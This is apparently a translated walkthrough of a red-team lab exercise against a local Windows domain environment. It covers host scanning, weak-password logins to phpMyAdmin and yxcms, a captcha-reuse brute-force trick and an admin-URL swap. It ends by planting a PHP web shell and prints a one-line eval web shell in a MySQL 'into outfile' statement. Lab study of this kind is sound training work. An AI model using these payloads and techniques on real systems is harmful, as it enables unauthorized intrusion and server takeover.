Statement: the series is first official account: Xuan Xuan is safe, please indicate the source of the reprint. The contents of this official account are only used for technical discussions among network fans. All penetration and use of tools need authorization, and no use of illegal channels. Otherwise, the official account and author will not bear the corresponding consequences.

Att & CK red team evaluation field-1
catalog:
1. Environment configuration
- Insert a bit of network configuration posture
2. Actual combat
-
2.1 information collection
-
2.2 web site detection
-
2.3 getshell
3 vulnerabilities
-
3.1 directory traversal vulnerability
-
3.2 storage XSS
4. Information collection
5. Host password collection
-
5.1 msf bounce shell
-
The attacker kali starts listening: star:
-
5.2 right raising
-
5.3 obtaining password
6. Intranet information collection
-
6.1 basic information query
-
6.2 for intranet access, socks agent or MSF can be used to add routes
-
6.3 arp scanning intranet host
-
6.4 intranet detection
-
6.4 intranet attack
-
Metasploit->socks4a:star:
7. Lateral movement
-
7.0 general
-
7.1 file reading (2K8-C disk sharing)
1. Environment configuration

| name | IP | role | |
|---|---|---|---|
| kali | 192.168.254.129---VMnet1 | Attack aircraft | |
| win7 | 192.168.254.130---VMnet1 192.168.52.143---VMnet2 | web server | hongrisec@2019 |
| win2k3 | 192.168.52.141---VMnet2 | Domain member | hongrisec@2019 |
| win2k8 | 192.168.52.138---VMnet2 | Domain control | hongrisec@2021 |
Effect: the same network segment can be pinged. win7 opens the firewall. kali, 2k3 and 2k8 cannot be pinged in reverse
Kali:

kali
Stepping on the pit: win7 adds a network card. After configuring ip, it can neither ping kail nor 2k3 and 2k8
According to the original configuration of the virtual machine, do not modify it. god. The org domain network is configured. You only need to add a network card in the same network as kali
win7:

win7
Start phpstudy
win7
one point one 🐷 Insert a bit of network configuration posture

VMware virtual network editor
-
When the virtual machine ip is ipv6, you can set and restore the default settings
-

kali configure any ip address
In Network - wired - manual setting
-
win7

2. Actual combat
2.1 information collection
Find surviving hosts in the same network segment

win7
Probe the open port and find that 80 and 3306 are open

2.2 web site detection
Visit the web service and find the phpstudy probe, revealing a large amount of sensitive information

Attempt to scan for existing sites


Weak password root/root enters the background;
According to the official documents, there is also one http://xxxx/yxcms Site, as follows:

Click login to have a login / registration page, where there is a vulnerability of authentication code reuse:
-
Just registered an account user/123456
-
The user account logs in to capture packets with any password, does not refresh the login page (does not close BP packet capture), explodes the password, and can use the previous verification code

In addition, modify the user login url parameter here to find the background http://192.168.254.130/yxcms/index.php?r=admin/index/login , the original http://192.168.254.130/yxcms/index.php?r=member/index/login Change the member in to admin;
Enter the background through the weak password admin/123456;

🐷 Code audit | yxcms app 1.4 6 vulnerability collection
2.3 getshell
Create info. In the foreground template PHP for a Trojan horse

You need to know the path. After reading it, you can't read it directly. Here you can get the path directly through the website source code

You can access and test the parsing
http://192.168.254.130/yxcms/protected/apps/default/view/default/info.php
Connect directly with ant sword successfully:

phpmyadmin background getshell generally has the following methods:
-
select into outfile write directly
select "<?php @eval($_POST[yxcms]);?>" into outfile " C://phpstudy/www/info.php"

Unable to write. show global variables like '%secure%' view that the value of the variable secure file priv is NULL. Try to modify it. Precompiled NULL cannot be modified;

Check the following: the value of the variable secure file priv is a read-only variable and can only be modified through the configuration file. After the change, the service needs to be restarted to take effect
-
Using global log general_log
-
